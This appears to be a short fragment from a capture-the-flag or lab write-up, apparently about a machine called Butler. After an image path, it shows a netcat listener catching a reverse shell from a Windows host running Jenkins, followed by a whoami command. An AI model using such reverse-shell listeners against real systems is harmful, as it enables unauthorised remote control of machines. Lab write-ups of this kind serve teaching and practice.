 └─$ nc -nvlp 8044
listening on [any] 8044 ...
connect to [192.168.85.135] from (UNKNOWN) [192.168.85.140] 49866
Microsoft Windows [Version 10.0.19043.928]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files\Jenkins>whoami
whoami
butler\butler